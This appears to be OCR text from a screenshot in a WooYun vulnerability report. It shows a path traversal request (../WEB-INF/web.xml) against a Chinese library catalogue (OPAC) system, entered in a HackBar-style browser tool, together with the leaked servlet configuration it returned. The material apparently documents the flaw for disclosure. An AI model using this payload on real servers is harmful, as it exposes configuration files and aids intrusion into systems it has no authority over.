 图书检索系统
/opac/index.jsp?page=../WEB-INF/web.xml?
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://
/opac/index.jsp?page=../WEB-INF/web.xml?
源：http://1
/opac/index.jsp?page=../WEB-INF/web.xml? - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
106 <?xml version="1.0" encoding="UTF-8"?>
107 <web-app version="2.4"
108 xmlns="http://java.sun.com/xml/ns/j2ee"
109 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
110 xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee http://java.sun.com/xml/ns
111 <servlet>
112 <servlet-name>sjbreport</servlet-name>
113 <servlet-class>cn.com.infosea.report.route.SjbReport</servlet-class>
114 </servlet>
115 <servlet-mapping>
116 <servlet-name>sjbreport</servlet-name>
117 <url-pattern>/report/sjbreport</url-pattern>
118 </servlet-mapping>
119 <servlet>
120 <servlet-name>DataFill</servlet-name>
121 <servlet-class>cn.com.infosea.report.servlet.DataFill</servlet-class>
122 </servlet>
123 <servlet-mapping>
124 <servlet-name>DataFill</servlet-name>
125 <url-pattern>/report/datafill</url-pattern>
126 </servlet-mapping>
127 <servlet>
128 <servlet-name>webstart</servlet-name>
129 <servlet-class>cn.com.infosea.report.servlet.webstart</servlet-class>
130 </servlet>
131 <servlet-mapping>
132 <servlet-name>webstart</servlet-name>
入图片
www.wooyun.org